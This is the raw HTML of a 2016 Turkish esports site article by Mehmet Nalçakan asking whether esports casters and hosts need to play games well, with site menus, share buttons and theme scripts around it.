class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" class="td-image-wrap " title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/12/csgo-counter-strike-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/counter-strike-global-offensive-yerinde-mi-sayiyor" rel="bookmark" title="Counter-Strike: Global Offensive Yerinde Mi Sayıyor?">Counter-Strike: Global Offensive Yerinde Mi Sayıyor?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" class="td-image-wrap " title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2017/11/espor-bahçeşehir-üniversitesi-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/iesf-ve-bahcesehir-universitesi-esporun-gelisimi-icin-ortaklik-kurdu" rel="bookmark" title="IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu">IeSF Ve Bahçeşehir Üniversitesi Esporun Gelişimi İçin Ortaklık Kurdu</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://dijitalsporlar.com/category/makaleler">Tümü</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="57" href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a><a class="mega-menu-sub-cat-tdi_9" id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="116" href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3031"><a href="#">Seriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "><div class="td-a-rec td-a-rec-id-header td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1"><div class="td-all-devices"></div></div></div></div></div></div></div><article id="post-9668" class="td-post-template-4 post-9668 post type-post status-publish format-image has-post-thumbnail hentry category-makaleler tag-casters tag-hosts tag-spiker-ve-yayincilar post_format-post-format-image" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dijitalsporlar.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Makaleler" class="entry-crumb" href="https://dijitalsporlar.com/category/makaleler">Makaleler</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spiker ve Yayıncılar İyi Oynamalı Mı?</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><img width="810" height="457" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20810%20457'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png 810w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-300x169.png 300w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-768x433.png 768w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-750x423.png 750w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-555x313.png 555w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-450x254.png 450w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-800x451.png 800w" data-lazy-sizes="(max-width: 810px) 100vw, 810px" alt="" title="esport casters" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png"/><noscript><img width="810" height="457" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png 810w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-300x169.png 300w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-768x433.png 768w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-750x423.png 750w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-555x313.png 555w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-450x254.png 450w, https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters-800x451.png 800w" sizes="(max-width: 810px) 100vw, 810px" alt="" title="esport casters"/></noscript></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a href="https://dijitalsporlar.com/category/makaleler">Makaleler</a></li></ul><h1 class="entry-title">Spiker ve Yayıncılar İyi Oynamalı Mı?</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar:</div> <a href="https://dijitalsporlar.com/author/mehmetnalcakan">Mehmet Nalçakan</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-03T11:56:31+03:00" >3 Mayıs 2016</time></span></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_flat-retina essb_866428438 essb_links_center print-no" id="essb_displayed_top_866428438" data-essb-postid="9668" data-essb-position="top" data-essb-button-style="button" data-essb-template="flat-retina" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi" data-essb-fullurl="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi" data-essb-instance="866428438"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" data-counter-pos="insidebeforename"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="PAYLAŞIM"><span class="essb_t_nb">16<span class="essb_t_nb_after">PAYLAŞIM</span></span></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&t=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&t=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F&#39;,&#39;facebook&#39;,&#39;866428438&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>Facebook</span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Spiker%20ve%20Yayıncılar%20İyi%20Oynamalı%20Mı%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Spiker%20ve%20Yayıncılar%20İyi%20Oynamalı%20Mı%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&#39;,&#39;twitter&#39;,&#39;866428438&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>Twitter</span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Spiker%20ve%20Yayıncılar%20İyi%20Oynamalı%20Mı%3F%20https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '866428438', true);" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-bgh-whatsapp essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>WhatsApp</span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Spiker+ve+Yay%C4%B1nc%C4%B1lar+%C4%B0yi+Oynamal%C4%B1+M%C4%B1%3F&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fmakaleler%2Fspiker-ve-yayincilar-iyi-oynamali-mi&#39;,&#39;linkedin&#39;,&#39;866428438&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name"><span class="essb_counter_insidebeforename" data-cnt="4" data-cnt-short="4">4</span>LinkedIn</span></a></li></ul></div><p>İzlemek ve oynamak farklı şeylerdir.</p><p>eSpor&#8217;da, bir oyunun hayranı olmak veya o oyun hakkında bilgi sahibi olmak için illa oyunu oynamamız mı gerekiyor? İş yeteneğe geldiğinde bu kısım doğru, özellikle de sözü edilen yetenek, anlatılacak olan oyunu çok iyi bilmek demekse. Eğer anlatıcı oyunu üst seviyede oynayamıyorsa, izleyiciler tarafından ağır eleştirilere de mazur kalabiliyor.</p><p>Fakat, eSpor&#8217;un anlatım kısmında yer alan kişiler, oyunu oynamayan veya nadir oynayan insanlardan oluşabiliyor. Bu insanlar (çoğunlukla hayran ve oyuncuların çokça saygı duyduğu kişiler) da o etkinlikler için özel olarak  anlaşmalı oluyorlar.</p><p>&#8220;Çok iyi bir yayıncı, ama yeteneksiz&#8221; lafını duymamızın bir sebebi var. Bir durumu yorumlamak için az bile olsa bir bilgiye sahip olmanız gerekirken, işinizi üstüne kurduğunuz oyun hakkında bilgi sahibi olmanızın beklenmesi şaşırtıcı olmamalı. Günümüz futbol yorumcularında olduğu gibi, çoğunluğu futbolla ilgili az çok bir geçmişe sahip de olsa, hepsinin başarılı olduğunu söylemek hatalı olur.</p><p>Yani, izleyerek de bilgi sahibi olmak mümkün.</p><p>Bu da bizi başka bir duruma itiyor. Kimi oyuncu ne kadar sıkıcı, anlatımı zor ve monoton olsa dahi üst düzeyde oyun oynayan sunucuların yayınlarını tercih edip bundan zevk alırken, oyunla çok fazla ilgisi olmayan birinin bu kadar teknik terim ve karmaşıklık arasında bir şey anlamaması mümkün.</p><p><a href="http://dijitalsporlar.com/wp-content/uploads/2016/05/joe-miller.jpg" rel="attachment wp-att-9679"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9679" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20315'%3E%3C/svg%3E" alt="joe miller" width="700" height="315" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/joe-miller.jpg 700w, https://dijitalsporlar.com/wp-content/uploads/2016/05/joe-miller-300x135.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="http://dijitalsporlar.com/wp-content/uploads/2016/05/joe-miller.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9679" src="http://dijitalsporlar.com/wp-content/uploads/2016/05/joe-miller.jpg" alt="joe miller" width="700" height="315" srcset="https://dijitalsporlar.com/wp-content/uploads/2016/05/joe-miller.jpg 700w, https://dijitalsporlar.com/wp-content/uploads/2016/05/joe-miller-300x135.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>İşin sırrı ise<strong> Toby “TobiWan” Dawson</strong> ve <strong>Troels “syndereN” Nielsen</strong> ikilisinin popüler oldukları sistemden geçiyor. İki kesimin de tam ortasında kalan bu sunum tekniğinde Toby, Troels’in oyunla ilgili bir şeyi daha iyi anlatacağını hissettiğinde sözü ona veriyor. Troels bir konuda bilgi verip vermemesi gerektiğini, bunun ne kadarlık bir seyirciye hitap edebileceğini kestirebiliyor. Ki bu durum çoğu zaman yayının iyi olması için bilgisinden vazgeçmesini gerektirebiliyor.</p><p>Masa başında da durum benzer. Masanın arkasında duran mikrofonlu kişinin sorduğu bir soru size çok ‘noob’ gelebilir. Fakat bu, sunucunun çok fazla bilgisi olmayan kesimi canlandırıp alabileceği en düzgün cevabı almak için işin ustalarına danışmasından başka bir şey değildir. Sunucuların görevi ilgiyi masada (ve dolayısıyla yayında) tutmaktır, dikkatleri üzerine çekip zeki görünmek değil.</p><p>Bu sektörde, diğer bir çok sektörde olduğu gibi, sadece şov için orada olanlar veya oyunu A’dan Z’ye bilen kişilerin olduğu açık ve hepsinin eSpor alanında yeri var. Unutmamamız gerekir ki, oyunu oynamak şüphesiz bize bilgi kazandıracaktır, fakat yüzlerce saat yayın izlemenin (bkz: <strong>Kaan Kural</strong>) vakit kaybı olmadığı bir gerçek.</p><h5>Kaynak: slingshotesports.com</h5><p>&nbsp;</p><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb_break_scroll"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://dijitalsporlar.com/tag/casters">casters</a></li><li><a href="https://dijitalsporlar.com/tag/hosts">hosts</a></li><li><a href="https://dijitalsporlar.com/tag/spiker-ve-yayincilar">spiker ve yayıncılar</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dijitalsporlar.com/haberler/ucretsiz-sampiyon-rotasyonu-2016-sezonu-15">Ücretsiz Şampiyon Rotasyonu (2016 Sezonu: #15)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dijitalsporlar.com/haberler/empire-cologne-elemelerine-katiliyor">Empire, Cologne Elemelerine Katılıyor</a></div></div></div><div class="author-box-wrap"><a href="https://dijitalsporlar.com/author/mehmetnalcakan" aria-label="author-photo"><img alt='Mehmet Nalçakan' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c3db8e3563265c0cab714df40db0fc17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c3db8e3563265c0cab714df40db0fc17?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Mehmet Nalçakan' src='https://secure.gravatar.com/avatar/c3db8e3563265c0cab714df40db0fc17?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3db8e3563265c0cab714df40db0fc17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijitalsporlar.com/author/mehmetnalcakan">Mehmet Nalçakan</a></span></div><div class="td-author-description">Dijital Sporlar'da İçerik Yöneticisi, Crash Bandicoot'la, Solid Snake'le, Gabriel Logan'la büyüyen adam. Dertleşecek kadar İngilizcesi, selam verecek kadar Fransızcası, kafa sallayacak kadar Almancası var. FPS sever, ancak diğerlerine de burun bükmez.</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/mehmethnalcakan" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="instagram.com/mehmetnalcakan" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:mehmet.nalcakan@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="steamcommunity.com/id/solidmemo" title="Steam"> <i class="td-icon-font td-icon-steam"></i> <span style="display: none">Steam</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/mehmetnalcakan" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/c/MehmetNalçakan" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mehmet Nalçakan"><meta itemprop="url" content="https://dijitalsporlar.com/author/mehmetnalcakan"></span><meta itemprop="datePublished" content="2016-05-03T11:56:31+03:00"><meta itemprop="dateModified" content="2016-05-03T18:34:28+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"></span><meta itemprop="name" content="Dijital Sporlar"></span><meta itemprop="headline " content="Spiker ve Yayıncılar İyi Oynamalı Mı?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijitalsporlar.com/wp-content/uploads/2016/05/esport-casters.png"><meta itemprop="width" content="810"><meta itemprop="height" content="457"></span></footer> <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9668,"live_filter_cur_post_author":"37","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
